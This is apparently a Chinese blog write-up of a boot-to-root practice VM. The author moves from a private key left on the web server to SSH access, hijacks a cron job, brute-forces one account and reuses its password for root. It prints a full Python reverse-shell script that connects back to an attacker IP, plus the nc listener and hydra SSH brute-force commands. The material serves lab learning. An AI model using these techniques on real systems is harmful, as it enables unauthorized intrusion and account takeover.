【靶机实战2】bron2root

靶机下载

安装的话,我使用了virtualbox,VMWare对于一些靶机不兼容,打开不了 : (



基本扫描、分析

netdiscover 扫描到靶机的IP



浏览器进入查找一些信息 http://192.168.31.156

三个用户:hadi jimmy martin



进行nmap扫描端口

这里扫描到22、80、111

分别进入看看有没有什么信息,但是无果~~





使用dirb查找目录文件(也可以使用nikto)

扫描后,分别进入这些文件

在icons文件夹处发现了一个txt文本,打开一看是一个私钥!!

将这个文件拷贝到kali的家目录下,改名为id_rsa



进行ssh连接

分别尝试了三个用户之后

登入进了martin用户



搜索信息



查看隐藏文件、进入etc/passwd文件里面查看用户信息



进入家目录,看到hadi、jimmy文件夹,尝试进入

hadi文件夹进入后,好像什么东西可以利用的

但是进jimmy文件夹的时候没有权限

无果~~



*在/etc/crontab发现定时任务

进入/etc/crontab/目录

发现jimmy用户在每隔5分钟就会自动执行/tmp/sekurity.py文件

但是在进入/tmp/目录下并未发现该文件

于是就想到可以利用python反弹shell进入jimmy用户

*利用python反弹shell

在/tmp/目录下编写一个名为sekurity.py的反弹shell文件,内容如下:

import socket,subprocess,os;

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);

s.connect(("192.168.31.138",6666));

os.dup2(s.fileno(),0);

os.dup2(s.fileno(),1);

os.dup2(s.fileno(),2);

p=subprocess.call(["/bin/bash","-i"]);

但是这里没有vim编辑器,就使用自带的nano编辑器,命令如下:

nano sekurity.py

输入内容

保存 Ctrl + o 回车确定文件名

退出 Ctrl + x



*使用netcat监听该端口

在kali上使用netcat进行监听

nc -lvp 6666

等待一会呃,成功进入jimmy用户

但是经过一番搜索,没有东西。。。。

只剩下hadi用户了



*利用hydra爆破ssh

最后尝试hadi用户

需要搞到一个字典

可以去在线字典生成器网站 字典生成网站,也可以使用一些字典生成的脚本工具(网上有,也可找我要)

生成字典后进行爆破

hydra -l hadi -P result.txt 192.168.31.156 ssh

-l 指定用户名

-P 指定密码文件 用大写代表文件,小写就是用户密码

进入hadi用户找到flag



ssh连接进入hadi用户

ssh hadi@192.168.31.156

在hadi用户这里也没有找到flag



于是就想尝试进入root用户

显示需要密码,就顺手输入了hadi用户的密码hadi123

进入到root用户



到家目录看到flag.txt

OK!!!

整理

带*号的就是我不太熟悉的地方,我个人觉得尝试去根据别人写的博客去打靶机是个很不错的学习途径,可以涉及到很多知识面,就比如nc那部分刚刚了解只是略知一二,但是实战一下能够更好的理解 : p

参考

文章:

https://www.cnblogs.com/wszme/p/12357356.html

视频:

浙公网安备 33010602011771号

浙公网安备 33010602011771号